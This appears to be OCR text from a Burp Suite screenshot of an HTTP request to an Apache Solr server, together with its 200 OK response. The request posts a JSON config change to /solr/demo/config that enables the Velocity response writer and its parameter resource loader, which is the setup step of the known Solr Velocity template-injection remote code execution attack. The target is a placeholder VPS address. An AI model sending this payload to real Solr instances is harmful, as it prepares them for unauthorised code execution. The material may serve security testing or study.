 Send Cancel < > Target: http://your-vps-ip:8983 ?
Request
Pretty Raw \n Actions
1 POST /solr/demo/config HTTP/1.1
2 Host: your-vps-ip:8983
3 Content-Type: application/json
4 Content-Length: 263
5
6 {
7 "update-queryresponsewriter":{
8 "startup":"lazy",
9 "name":"velocity",
10 "class":"solr.VelocityResponseWriter",
11 "template.base.dir":"",
12 "solr.resource.loader.enabled":"true",
13 "params.resource.loader.enabled":"true"
14 }
15 }
16
17
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain;charset=utf-8
3 Content-Length: 149
4
5 {
6 "responseHeader":{
7 "status":0,
8 "QTime":342},
9 "WARNING":"This response format is experimental.  It
is likely to change in the future."}
10
INSPECTOR